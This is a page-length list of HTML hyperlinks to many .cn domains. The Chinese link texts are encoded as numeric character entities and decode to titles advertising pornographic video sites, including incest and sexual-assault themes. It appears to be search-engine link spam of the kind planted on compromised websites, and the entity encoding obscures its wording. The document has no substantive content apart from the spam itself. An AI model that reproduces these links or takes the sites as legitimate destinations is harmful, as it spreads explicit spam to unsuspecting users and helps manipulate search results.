<a href="http://shengyidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccmuk.com.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://cdwqqx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://csnsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://aliwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaojuchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88</a>|
<a href="http://wyidao.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://an779.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhmcjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://vtcg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://dadalife.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://likerup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://ytgangy.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sl258.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqshui.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://west126.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://lcdswz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poubai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://dmboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hbdxfkj.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pouweng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://lcdswz.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sabi520.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://juxrc.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://urbanism.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misdo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://muov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://flower8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zmspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://orientalyuhong.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://123oye.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cc2168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://gxbonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hr66.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://f259.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nigege.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://haoking.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yirenjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hljxys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://buksk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://czyaqin.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shuangs.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://p2pos.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ningqun.com.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://51redu.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kejidog.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://raveland.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://sbaoxpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mtx3.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://jytextile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://q812.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://hthdw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://xqt007.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ujck.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://peixunba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://yinanf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://vtsk.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://nowrank.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://scjjyl.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://piezou.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eiron.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://bircktile.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeach.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ok123.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhfef.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lymjbj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://navhub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://softpie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://yearns.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://dyitea.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tongwin178.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://milanworld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://showhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://80444.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x592A;&#x5A46;&#x5927;bbwbbwhd&#x89C6;&#x9891;</a>|
<a href="http://fzed.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1quban.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://xuefeiji.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://megson.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://800uu.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x5973;&#x4EBA;&#x591A;&#x6C34;&#x55B7;&#x6C34;</a>|
<a href="http://tanwa.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://kgkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://hemel.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bellakt.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://khatv.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zslh5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://outol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
